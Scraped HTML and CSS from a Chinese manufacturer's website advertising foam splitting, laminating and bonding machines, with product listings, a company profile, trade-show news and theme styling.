<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328"><a href="http://mutak.ibitous.com/products/13">Vacuum Automatic Splitting Machine</a></li>
</ul>		</div>

				<div class="row pt-5">
						<div class="col-6 col-lg-3 mb-5">
				<div class="aos" data-aos="fade-up" data-aos-delay="0">
					<div class="loop-images">
    <div class="img-wrap relative border text-center bg-white">
        <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/35574b6de3d36dfef77ca18fc718d2d6-750x500.jpg" class="" alt="MD601D">
        <div class="mask flex w-full h-full justify-center items-center">
            <i class="fa fa-search-plus"></i>
        </div>
    </div>
    <p class="text-center py-3 truncate mb-0">
        <a href="http://mutak.ibitous.com/products/20/319.html" class="stretched-link" title=MD601D>MD601D</a>
    </p>    
</div>				</div>
			</div>
						<div class="col-6 col-lg-3 mb-5">
				<div class="aos" data-aos="fade-up" data-aos-delay="100">
					<div class="loop-images">
    <div class="img-wrap relative border text-center bg-white">
        <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/8ca4e84afe718fe687f555e214dbc8db-750x500.jpg" class="" alt="MD601D">
        <div class="mask flex w-full h-full justify-center items-center">
            <i class="fa fa-search-plus"></i>
        </div>
    </div>
    <p class="text-center py-3 truncate mb-0">
        <a href="http://mutak.ibitous.com/products/20/321.html" class="stretched-link" title=MD601D>MD601D</a>
    </p>    
</div>				</div>
			</div>
						<div class="col-6 col-lg-3 mb-5">
				<div class="aos" data-aos="fade-up" data-aos-delay="200">
					<div class="loop-images">
    <div class="img-wrap relative border text-center bg-white">
        <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/ca57040e0ee71dd7bd9af3e3d5611764-750x500.jpg" class="" alt="MD601D">
        <div class="mask flex w-full h-full justify-center items-center">
            <i class="fa fa-search-plus"></i>
        </div>
    </div>
    <p class="text-center py-3 truncate mb-0">
        <a href="http://mutak.ibitous.com/products/20/311.html" class="stretched-link" title=MD601D>MD601D</a>
    </p>    
</div>				</div>
			</div>
						<div class="col-6 col-lg-3 mb-5">
				<div class="aos" data-aos="fade-up" data-aos-delay="300">
					<div class="loop-images">
    <div class="img-wrap relative border text-center bg-white">
        <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/c60044e5065af618ecc75837ee254e19-750x500.jpg" class="" alt="MD601D">
        <div class="mask flex w-full h-full justify-center items-center">
            <i class="fa fa-search-plus"></i>
        </div>
    </div>
    <p class="text-center py-3 truncate mb-0">
        <a href="http://mutak.ibitous.com/products/20/313.html" class="stretched-link" title=MD601D>MD601D</a>
    </p>    
</div>				</div>
			</div>
						<div class="col-6 col-lg-3 mb-5">
				<div class="aos" data-aos="fade-up" data-aos-delay="400">
					<div class="loop-images">
    <div class="img-wrap relative border text-center bg-white">
        <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/fcb87afa544f18fe10aa36e1c4836924-750x500.jpg" class="" alt="MD601D">
        <div class="mask flex w-full h-full justify-center items-center">
            <i class="fa fa-search-plus"></i>
        </div>
    </div>
    <p class="text-center py-3 truncate mb-0">
        <a href="http://mutak.ibitous.com/products/20/315.html" class="stretched-link" title=MD601D>MD601D</a>
    </p>    
</div>				</div>
			</div>
						<div class="col-6 col-lg-3 mb-5">
				<div class="aos" data-aos="fade-up" data-aos-delay="500">
					<div class="loop-images">
    <div class="img-wrap relative border text-center bg-white">
        <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/66fcac94ca0663dab34f1d1eea37da13-750x500.jpg" class="" alt="MD601D">
        <div class="mask flex w-full h-full justify-center items-center">
            <i class="fa fa-search-plus"></i>
        </div>
    </div>
    <p class="text-center py-3 truncate mb-0">
        <a href="http://mutak.ibitous.com/products/20/317.html" class="stretched-link" title=MD601D>MD601D</a>
    </p>    
</div>				</div>
			</div>
						<div class="col-6 col-lg-3 mb-5">
				<div class="aos" data-aos="fade-up" data-aos-delay="600">
					<div class="loop-images">
    <div class="img-wrap relative border text-center bg-white">
        <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/515f11d704d9953a8d95562eba7d4a5a-750x500.jpg" class="" alt="MD601D">
        <div class="mask flex w-full h-full justify-center items-center">
            <i class="fa fa-search-plus"></i>
        </div>
    </div>
    <p class="text-center py-3 truncate mb-0">
        <a href="http://mutak.ibitous.com/products/20/301.html" class="stretched-link" title=MD601D>MD601D</a>
    </p>    
</div>				</div>
			</div>
						<div class="col-6 col-lg-3 mb-5">
				<div class="aos" data-aos="fade-up" data-aos-delay="700">
					<div class="loop-images">
    <div class="img-wrap relative border text-center bg-white">
        <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/ab2f8b01b90d24eb0b6dea3488d92340-750x500.jpg" class="" alt="MD601D">
        <div class="mask flex w-full h-full justify-center items-center">
            <i class="fa fa-search-plus"></i>
        </div>
    </div>
    <p class="text-center py-3 truncate mb-0">
        <a href="http://mutak.ibitous.com/products/20/303.html" class="stretched-link" title=MD601D>MD601D</a>
    </p>    
</div>				</div>
			</div>
					</div>
		
	</div>
</section>


<section class="py-10 lg:py-20 bg-gray-200">
	<div class="container">
		<div class="row no-gutters bg-white">			
			<div class="col-lg-6">
				<div class="p-5 lg:h-full lg:flex flex-col justify-center">
					<h1 class="text-2xl lg:text-2xl text-blue-700 font-bold uppercase">
						Wuxi Mutak Technology Co., LTD					</h1>
					<div class="line w-16 h-1 bg-gray-400 my-3"></div>
										<div class="text pt-5 leading-6 text-sm">
						<p>Wuxi Mutak Technology Co., Ltd. is located in XINGLIROAD, Yixing Town, Yixing City. We specialize in the production and services of EVA, PE, SBR, CR, EPDM, PU, PVC foaming equipment, die cutting machine, heat laminating machine, and automatic punch. Wuxi Mude Technology Co., Ltd. provides attentive services to our customers and has received consistent praise within the die cutting industry.</p>
					</div>

					<div class="more-link pt-5">
												<a href="http://mutak.ibitous.com/about" 
						class="bg-blue-700 hover:bg-black hover:text-white text-white py-3 px-4 inline-block">
						<i class="fa fa-chevron-circle-right"></i> View more</a>
						<a href="http://mutak.ibitous.com/contact" 
						class="bg-blue-700 hover:bg-black hover:text-white text-white py-3 px-4 inline-block">
						<i class="fa fa-chevron-circle-right"></i> Contact us
						</a>
					</div>
				</div>				
			</div>

			<div class="col-lg-6">
				<div class="img-wrap">
				<img src="http://mutak.ibitous.com/wp-content/themes/2023mdkj/static/images/about.jpg" alt="">
				</div>
			</div>
		
		</div>
	</div>
</section>

<section class="py-20 home-ys">
	<div class="container">
		<div class="title text-center">
			<div class="text-4xl text-white font-bold uppercase">our certificate</div>
		</div>

		<div class="pt-10">
		<!-- marquee-jquery -->
        
<div class="gd scrollleft pt-5" id="gd">
    <ul>
                <li>
            <div class="img-box">
                <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/4dd1c39a59b458af392e5a80c443d394.jpg" alt="Bongding Machine MD-320L">
                <p class="text-center pt-3 text-white">
                    Bongding Machine MD-320L                </p>
            </div>
        </li>
                <li>
            <div class="img-box">
                <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/6bc0f8003df6cbff0bb5dd29100bf60c.jpg" alt="Automatic Slicing Machine MD-322">
                <p class="text-center pt-3 text-white">
                    Automatic Slicing Machine MD-322                </p>
            </div>
        </li>
                <li>
            <div class="img-box">
                <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/7bef586f15dbb0f42d98cf75a13b7c6f.jpg" alt="YOGA CompoundMachineMD-358">
                <p class="text-center pt-3 text-white">
                    YOGA CompoundMachineMD-358                </p>
            </div>
        </li>
                <li>
            <div class="img-box">
                <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/f768260165684f7731e81e4d4e5f7854.jpg" alt="EVA WaterCooling MachineMD-96">
                <p class="text-center pt-3 text-white">
                    EVA WaterCooling MachineMD-96                </p>
            </div>
        </li>
                <li>
            <div class="img-box">
                <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/396aedeec42c466863ad80ef1721cbeb.jpg" alt="Slope Splitting Machine MD-702">
                <p class="text-center pt-3 text-white">
                    Slope Splitting Machine MD-702                </p>
            </div>
        </li>
                <li>
            <div class="img-box">
                <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/145570b5b511dc86aa5a880631d4e155.jpg" alt="Splitting Machine MD-601">
                <p class="text-center pt-3 text-white">
                    Splitting Machine MD-601                </p>
            </div>
        </li>
                <li>
            <div class="img-box">
                <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/659208a296f848c9c3a8e3dc9a691c03.jpg" alt="Foam VacuumSplittingMD-690B">
                <p class="text-center pt-3 text-white">
                    Foam VacuumSplittingMD-690B                </p>
            </div>
        </li>
                <li>
            <div class="img-box">
                <img src="http://mutak.ibitous.com/wp-content/uploads/2023/08/e4e61552e3dba5e185a0b1f55b344782.jpg" alt="Foam Vacuum Splitting MD-690T">
                <p class="text-center pt-3 text-white">
                    Foam Vacuum Splitting MD-690T                </p>
            </div>
        </li>
            </ul>
</div>
<!-- marquee-jquery.end -->   
<script src="http://mutak.ibitous.com/wp-content/themes/2023mdkj/static/js/jquery.marquee.js"></script>
<script>
    $(function(){
        $('.scrollleft').marquee({
            duration: 28000,
            gap: 10,
            delayBeforeStart: 0,
            direction: 'left',
            duplicated: true,
            startVisible: true,
            pauseOnHover: true,
            offset:0,
        });
    }); 
</script>		</div>
	</div>
</section>

<section class="py-20">
	<div class="container">
		<div class="title text-center">
			<div class="text-4xl text-blue-600 font-bold uppercase">Company news</div>
		</div>
				<div class="row pt-10">
						<div class="col-md-4 mb-5">				
				<a href="http://mutak.ibitous.com/12/207.html" class="text-blue-600 hover:text-black">
					<div class="item bg-gray-200 h-full">
						<div class="img-wrap">
							<img src="http://mutak.ibitous.com/wp-content/uploads/2023/07/6a15796729d172a0355a99a36f71eecc-400x300.jpg" alt="April 17-20, 2023 Yashi Exhibition, Shenzhen, China">
						</div>
						<div class="p-3">
						<i class="fa fa-arrow-right"></i> April 17-20, 2023 Yashi Exhibition, Shenzhen, China						</div>
					</div>
				</a>
			</div>
						<div class="col-md-4 mb-5">				
				<a href="http://mutak.ibitous.com/12/205.html" class="text-blue-600 hover:text-black">
					<div class="item bg-gray-200 h-full">
						<div class="img-wrap">
							<img src="http://mutak.ibitous.com/wp-content/uploads/2023/07/5427dd435b2066976cccc31c20ea9d9a-400x300.jpg" alt="March 29-31, 2023 Thailand Rubber Technology Exhibition">
						</div>
						<div class="p-3">
						<i class="fa fa-arrow-right"></i> March 29-31, 2023 Thailand Rubber Technology Exhibition						</div>
					</div>
				</a>
			</div>
						<div class="col-md-4 mb-5">				
				<a href="http://mutak.ibitous.com/12/203.html" class="text-blue-600 hover:text-black">
					<div class="item bg-gray-200 h-full">
						<div class="img-wrap">
							<img src="http://mutak.ibitous.com/wp-content/uploads/2023/07/5d9aaf18b977e487186ee6f14f9b5e5a-400x300.jpg" alt="March 28-30, 2023 Foam Sponge Exhibition">
						</div>
						<div class="p-3">
						<i class="fa fa-arrow-right"></i> March 28-30, 2023 Foam Sponge Exhibition						</div>
					</div>
				</a>
			</div>
					</div>
	</div>
</section>




<section class="footer pt-3">
    <div class="footer-nav py-5 hidden md:block">
        <div class="container">
        <div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-184"><a href="http://mutak.ibitous.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="http://mutak.ibitous.com/about">Company profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="http://mutak.ibitous.com/products">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="http://mutak.ibitous.com/certificate">Certificate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="http://mutak.ibitous.com/contact-us">Contact us</a></li>
</ul></div>        </div>				
    </div>
    <div class="container">      
        <div class="footer-text pt-4 pb-3 text-center">
            Copyright &copy; 2023 Wuxi Mutak Technology Co., LTD                    </div>
    </div>
</section>


<div class="block-kf">
    <ul>
        <!-- home -->
        <li class="">
            <a href="http://mutak.ibitous.com">
                <div class="icon"><i class="fa fa-home"></i></div>
                <div class="cont">
                    Home
                </div>
            </a>
        </li>

        <!-- phone -->
        <li class="md:hidden">
            <a href="http://mutak.ibitous.com/products">
                <div class="icon"><i class="fa fa-diamond"></i></div>
                <div class="cont">
                    Products
                </div>
            </a>
        </li>

        <li class="md:hidden">
            <a href="TEL:8615306159917">
                <div class="icon"><i class="fa fa-commenting"></i></div>
                <div class="cont">
                    Hotline
                </div>
            </a>
        </li>

        <li class="hidden lg:block">
            <a href="http://mutak.ibitous.com/contact">
                <div class="icon"><i class="fa fa-phone"></i></div>
                <div class="cont">
                    Hotline 8615306159917                </div>
            </a>
        </li>
    
        
        
        
        
        <li class="">
            <a id="gotop" href="javascript:void(0)" title="返回顶部">
            <div class="icon"><i class="fa fa-arrow-up"></i></div>
            <div class="cont">Go top</div>
            </a>
        </li>        
    </ul>

</div>

<!-- //客服 --><script type="text/javascript" src="http://mutak.ibitous.com/wp-content/themes/2023mdkj/static/js/all.min.js" id="yxseojs-js"></script>
<script type="text/javascript" src="http://mutak.ibitous.com/wp-content/themes/2023mdkj/static/js/main.js" id="main-js"></script>
</body>
</html>
<section class="main">
    <div class="block-path-wrap">
    <div class="container py-5">
        <div class="breadcrumbs"><span itemprop="itemListElement"><a class="breadcrumbs__link" href="http://mutak.ibitous.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement"><a class="breadcrumbs__link" href="http://mutak.ibitous.com/products" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement"><a class="breadcrumbs__link" href="http://mutak.ibitous.com/products/13" itemprop="item"><span itemprop="name">Vacuum Automatic Splitting Machine</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs -->    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-3">
                <aside class="sidebar-wrap bg-white shadow hidden lg:block">
    
    <div class="sidebar-widgets">
        <ul>
        <li id="nav_menu-3" class="widget widget_nav_menu"><div class="widgettitle">Product Category</div><div class="menu-%e4%ba%a7%e5%93%81%e5%88%86%e7%b1%bb-container"><ul id="menu-%e4%ba%a7%e5%93%81%e5%88%86%e7%b1%bb" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327"><a href="http://mutak.ibitous.com/products/20">Enhanced High Speed Splitting Machine</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="http://mutak.ibitous.com/products/19">High Speed Splitting Machine</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="http://mutak.ibitous.com/products/18">Foam Bevel Splitting Machine</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="http://mutak.ibitous.com/products/17">Water Cooling Slicing Machine</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="http://mutak.ibitous.com/products/16">Automatic Circulating Splitting Machine</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="http://mutak.ibitous.com/products/15">Thermoelectric Bonding Machine</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="http://mutak.ibitous.com/products/14">YOGA Laminating Machine</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-328"><a href="http://mutak.ibitous.com/products/13">Vacuum Automatic Splitting Machine</a></li>
</ul></div></li>        </ul>
    </div>

    <div class="bg-primary py-5 text-center">
        <div class="icon-phone mx-auto">
            <i class="fa fa-phone text-blue-700"></i>
        </div>
        <div class="pt-3 text-sm text-white">
            Service hotline
        </div>
        <div class="text-2xl font-bold text-white">
            8615306159917        </div>
    </div>
</aside>            </div>
            <div class="col-lg-9">
                <div class="bg-white h-full p-5">
                    <article>
<div class="page-title pb-5 mb-3">
    <h1 class="font-bold text-3xl text-center">MD690</h1>
</div>

<div class="text leading-8">
    
                    <figure class="wp-block-image aligncenter size-full"><img fetchpriority="high" decoding="async" width="1000" height="563" src="http://mutak.ibitous.com/wp-content/uploads/2023/08/75b79435e96f477e33a1c28b964c4b5c.jpg" alt="" class="wp-image-218"/></figure>
                    </div>


</article>

        <div class="flex justify-center py-5">
            <div class="single-info text-sm text-gray-500 inline-block">
            <i class="fa fa-history"></i> Release date：2023-08-04 <i class="fa fa-paper-plane"></i> Views：9            </div>
        </div>
    

        <ul class="prevnext lg:flex justify-between text-sm">
        <li class="pt-3"><a href="http://mutak.ibitous.com/products/13/219.html" rel="next">Previous：MD690B</a></li>
        <li class="pt-3"><a href="http://mutak.ibitous.com/products/13/215.html" rel="prev">Next：MD690</a></li>
    </ul>
    

<script>
$(function(){
    var els = document.getElementsByClassName('wp-block-gallery');
    Array.prototype.forEach.call(els, function(el){
    lightGallery(el, {
        plugins: [lgThumbnail],
        licenseKey: 'your_license_key',
        speed: 500,
        selector:'a'
    });
    });
})
</script>
                </div>
            </div>
        </div>
    </div>
</section>




<section class="footer pt-3">
    <div class="footer-nav py-5 hidden md:block">
        <div class="container">
        <div class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-184"><a href="http://mutak.ibitous.com/">Home</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="http://mutak.ibitous.com/about">Company profile</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-188"><a href="http://mutak.ibitous.com/products">Products</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="http://mutak.ibitous.com/certificate">Certificate</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="http://mutak.ibitous.com/contact-us">Contact us</a></li>
</ul></div>        </div>				
    </div>
    <div class="container">      
        <div class="footer-text pt-4 pb-3 text-center">
            Copyright &copy; 2023 Wuxi Mutak Technology Co., LTD                    </div>
    </div>
</section>


<div class="block-kf">
    <ul>
        <!-- home -->
        <li class="">
            <a href="http://mutak.ibitous.com">
                <div class="icon"><i class="fa fa-home"></i></div>
                <div class="cont">
                    Home
                </div>
            </a>
        </li>

        <!-- phone -->
        <li class="md:hidden">
            <a href="http://mutak.ibitous.com/products">
                <div class="icon"><i class="fa fa-diamond"></i></div>
                <div class="cont">
                    Products
                </div>
            </a>
        </li>

        <li class="md:hidden">
            <a href="TEL:8615306159917">
                <div class="icon"><i class="fa fa-commenting"></i></div>
                <div class="cont">
                    Hotline
                </div>
            </a>
        </li>

        <li class="hidden lg:block">
            <a href="http://mutak.ibitous.com/contact">
                <div class="icon"><i class="fa fa-phone"></i></div>
                <div class="cont">
                    Hotline 8615306159917                </div>
            </a>
        </li>
    
        
        
        
        
        <li class="">
            <a id="gotop" href="javascript:void(0)" title="返回顶部">
            <div class="icon"><i class="fa fa-arrow-up"></i></div>
            <div class="cont">Go top</div>
            </a>
        </li>        
    </ul>

</div>

<!-- //客服 --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/2023mdkj/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mutak.ibitous.com/wp-content/themes/2023mdkj/style.css
body_size: 3892
content:
@charset "UTF-8";

/*
Theme Name: 企业网站定制
Theme URI: https://www.yxwlgs.net/
Author: Yixingseo
Author URI: https://www.yxwlgs.net/
Description: 企拓2023
Requires PHP: 5.6
Version: 1.0
Text Domain: yxseo
*/
:root{
    --bg-primary:#015cad;
}
body{font-family:Microsoft YaHei,Heiti SC,tahoma,arial,Hiragino Sans GB,sans-serif;position: relative;}
a:link,a:hover{text-decoration: none;}
img{max-width: 100%;}

.bg-primary{background-color: var(--bg-primary);}

@media screen and (min-width:1280px) {
    /* .container{max-width: 1400px;} */
}

.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}
.border{border:1px solid #ddd}
.border-top{border-top: 1px solid #ddd;}
.border-right{border-right: 1px solid #ddd;}
.border-left{border-left: 1px solid #ddd;}
.border-bottom{border-bottom: 1px solid #ddd;}

/* top */
.banner{max-width: 100%;overflow: hidden;position: relative;}
.banner .swiper-pagination{bottom: 1rem !important;}
.banner .swiper-pagination-bullet{width: 50px;height: 8px;border-radius: 0;}

.home-ys{background-image: linear-gradient(25deg, #4e3e38, #6d625f, #8d8889, #aeb1b5)}

.top-phone .icon-wrap{font-size:16px;width: 22px;height: 22px;text-align: center;line-height: 22px;border-radius: 50%;}

.scrollleft{overflow: hidden;}
.scrollleft ul{display: flex;margin: 0;padding: 0;list-style-type: none;}
.scrollleft ul li{padding:10px;}
.scrollleft ul li img{max-width: 400px;border: 1px solid #ccc;}

.navbar-menu{list-style-type: none;}

.page .main h3{padding: 10px 15px;font-size:1.2rem;background-color: #015cad;color:#fff;display: inline-block;}

.top-search input:focus {
    outline: none;
}
.top-search form{border:1px solid #ddd;padding:5px 10px}
.top-search button, .top-search input{border: none;background-color: transparent;}



.cpcs{max-width: 100%;overflow: hidden;}
.cpcs table{border:1px solid #ddd;width: 100%;}
.cpcs table td{padding:5px;border:1px solid #ddd;font-size: 14px;}



/*顶部导航*/
@media screen and (min-width:1024px) {        
    .navbar-menu .sub-menu{position: absolute;left: 0;top: 100%;min-width: 15rem;width: 100%;box-shadow: 0 5px 5px #ddd;z-index: 999;
        transition: all ease .3s;transform: scaleY(0);transform-origin: 50% 0;margin: 0;padding: 0;list-style-type: none;font-weight: normal;
    }
    .navbar-menu .sub-menu>li:not(:last-child){border-bottom: 1px solid #ddd;}
    .navbar-menu .sub-menu>li>a{display: block;padding:15px 10px;background-color: #fff;color:#666;}
    .navbar-menu .sub-menu>li>a:hover{background-color: #f1f1f1;} 

    .header{background-image: linear-gradient(25deg, #4e3e38, #6d625f, #8d8889, #aeb1b5)}
    .header .top-menu-bg{background-color: #333;}
    .header .navbar{height: 55px;}
    .header .navbar-brand{flex: 0 0 260px;}
    .header .navbar-menu{display: flex;flex: 2;justify-content: center;margin: 0;padding: 0;}
    .header .navbar-menu>.menu-item{flex: 1;position: relative;font-weight: bold;}
    .header .navbar-menu>li:not(:last-child){border-right: 1px solid #ccc;}
    .header .navbar-menu>.menu-item>a{
        display: block; height: 55px;line-height: 55px;text-align: center;
        font-size: 16px;position: relative;z-index: 1;color:#fff;}
    .navbar-menu>li>a::after{
        content:' '; background-color:#f1f1f1 ;display: block;width:100%;height: 100%;
        position: absolute;left: 0;bottom: 0;z-index: -1;
        transition: all ease .3s;transform-origin: 50% 50%;transform: scaleX(0);
    }
    .navbar-menu>.current-menu-item>a,
    .navbar-menu>.current-menu-parent,
    .navbar-menu>.current-post-ancestor>a,
    .navbar-menu>.current-menu-parent>a,
    .navbar-menu>li:hover>a,    
    .navbar-menu>li>a:hover{
        color:#333 !important
    }
    .navbar-menu>li:hover>a::after,
    .navbar-menu>.current-menu-item>a::after,
    .navbar-menu>.current-menu-parent>a::after,
    .navbar-menu>.current-post-ancestor>a::after
    {transform: scaleX(1);}
    .navbar-menu>li:hover>ul{transform: scaleY(1);}

    .page-gallery .item img{height: 200px;}
}

@media screen and (max-width:1300px) and (min-width:1024px) {
    .header .navbar-brand{flex: 0 0 360px;}
}

@media screen and (max-width:1023px) {
    .header{padding:1rem 0;position: relative;background-color: #163ccb;}
    .navbar{width: 100%;}
    .navbar-brand{flex:1;padding-right: 3rem;}
    .navbar-menu{position: absolute;z-index: 1020;left: 0;top: 100%;background-color: #fff;width: 100%;
        padding:0 1rem;border-top: 1px solid #f1f1f1;box-shadow: 0 10px 10px #f1f1f1;
        display: none;
    }
    .navbar-menu>li{}
    .navbar-menu>li>a{padding:15px 10px;display: block;color:#333;letter-spacing: 3px ;border-bottom: 1px solid #f1f1f1;}
    .navbar-menu>li>a::before{content: '\f0da';font-family: FontAwesome;padding-right: 1rem;color:#ccc;}
    .navbar-toggle{background-color: #fafafa;padding:5px 15px;border-radius: 3px;border:1px solid #eee;}
    .navbar-toggle .fa{font-size: 20px;color:#666;}
    .navbar-menu .sub-menu{
        display: none;
    }
    .navbar-menu .sub-menu>li{padding:8px 15px 8px 30px;}
    .navbar-menu .sub-menu>li>a{color:#666;display: block;}
}

/*区块*/
.loop-images .mask{background-color: rgba(0,51,153,0.4);position: absolute;top: 0;left: 0;font-size: 30px;text-align: center;color:rgba(255,255,255,0.6);
    transition: all ease .3s;transform: scale(0);}
.loop-images:hover .mask{transform: scale(1);}
.loop-images p{}
.loop-images a{color:#333;font-family: '微软雅黑';font-weight: bold;}
.text .wp-block-image{margin-bottom: 1rem;}
.wp-block-gallery{margin-bottom: 1.5rem;}

.news-tags a:link,.news-tags a:visited{color:#015cad;padding:0 10px;}
.news-tags a:hover{color:#cc9900}

/*首页*/
.home-2 .bg-fix,.home-about-content{height: 500px;}

@media screen and (min-width:1024px) {
    .home-2 .bg-fix{left: 0;top: 0;background-image: url(static/images/about-bg.jpg);}
}

.home-honor{background-color: #1a3b66;}

.home-ys .icon-wrap{width: 80px;height: 80px;font-size:40px;line-height: 80px;text-align: center;border-radius: 50%;transition: all ease .3s;}
.home-ys .item{transition: all ease .3s;}
.home-ys .item:hover{box-shadow: 0 10px 10px #ccc;transform: translateY(-10px);}
.home-ys .item:hover .icon-wrap{transform: rotate(360deg);}




/*侧边栏*/
.sidebar-widgets{color:#585858;}
.sidebar-widgets ul{list-style-type: none;margin: 0;padding: 0;}
.sidebar-widgets a:link,.sidebar-widgets a:visited{color:#585858;}
.sidebar-widgets a:hover{color:#1F6AA2}
.sidebar-widgets .widget .widgettitle{background-color:var(--bg-primary);padding:1rem;color:#fff;font-weight: bold;}
.sidebar-widgets .widget .widgettitle::before{content: '\f13a';font-family: FontAwesome;padding-right: 10px;}
.sidebar-widgets .widget_nav_menu .menu>li:not(:last-child){border-bottom: 1px solid #b8ddff;}
.sidebar-widgets .widget_nav_menu .menu>li>a{display: block;padding:1rem;background-color: #fff;}
.sidebar-widgets .widget_nav_menu .menu>li>a::before{content: '\f0da';font-family: FontAwesome;padding-right: 10px;color:#015cad;}
.sidebar-widgets .widget_nav_menu .menu>li>a:hover{background-color: #cbe6ff;color:#000;}
.sidebar-widgets .widget_nav_menu .sub-menu>li{border-top: 1px dotted #ddd;}
.sidebar-widgets .widget_nav_menu .sub-menu>li>a{display: block;padding:.8rem 1rem;}
.sidebar-widgets .widget_nav_menu .sub-menu>li>a::before{content: '\f105';font-family: FontAwesome;padding-right: 10px;color:#ccc;}
.sidebar-widgets .widget_nav_menu .sub-menu>li>a:hover{background-color: #f1f1f1;}
.sidebar-widgets .widget_nav_menu .sub-menu ul{display: none;}
.sidebar-widgets .textwidget{padding:1rem;line-height: 2rem;}
.sidebar-widgets .widget_recent_entries ul>li{padding:1rem;}
.sidebar-widgets .widget_recent_entries ul>li:not(:last-child){border-bottom: 1px solid #ddd;}
.sidebar-widgets .widget_recent_entries ul>li>a::before{content: '· ';color:#1F6AA2;font-weight: bold;}
.wp-block-latest-posts.wp-block-latest-posts__list li{padding:10px;border-bottom: 1px solid #ddd;}
.wp-block-latest-posts.wp-block-latest-posts__list li a{color:#333}
.wp-block-latest-comments{padding:10px;}
.sidebar-widgets .widget_archive li{display: block;padding:20px;border-bottom: 1px solid #ddd;}

.sidebar-widgets .widget_search{padding:1rem;}
.sidebar-widgets .search-form{display: flex;}
.sidebar-widgets .widget_search .search-field{height: 40px;line-height: 40px;border:1px solid #ddd;padding:0 1rem}
.sidebar-widgets .widget_search .search-submit{height: 40px;background-color:var(--bg-primary);color:#fff;padding:0 10px;}

.sidebar-wrap h2{font-size:1.5rem;}
/* .sidebar-wrap .widget_block{padding:1rem 0;} */
.sidebar-wrap .wp-block-heading{}
.sidebar-wrap .icon-phone{background-color: #fff;width:50px;height: 50px;color:#00448a;display: flex;
    justify-content: center;align-items: center;border-radius: 50%;font-size:1.5rem;}

/*留言*/
.comment-form{}
.comment-form .form-group{margin-bottom: 1rem;}
.comment-form .form-control{border:1px solid #ddd;padding:7px 10px;width: 100%;border-radius: 2px;}
.comment-form .form-row{display: flex;align-items: center;}
.comment-form .submit{padding:10px 30px;background-color: #2b6cb0;color:#fff;}
.comment-form .submit:hover{background-color: #015cad;}
.comment-form .form-control.error{border:1px solid red;}
.comment-form .form-control.success{border:1px solid green;}

/*列表页*/
section.main{background-color: #f1f1f1;min-height: 450px;padding-bottom: 3rem;}
.page-path{background-color: #fff;padding:25px 0;color:#666;}
.page-path a:link,.page-path a:visited{color:#666;}
.page-nav ul{margin: 0;padding: 0;list-style-type: none;display: flex;gap: 5px;}
.page-nav ul li{flex:1;}
.page-nav ul li a{display: block;background-color: #f1f1f1;padding:15px 0; text-align: center;color:#333;}
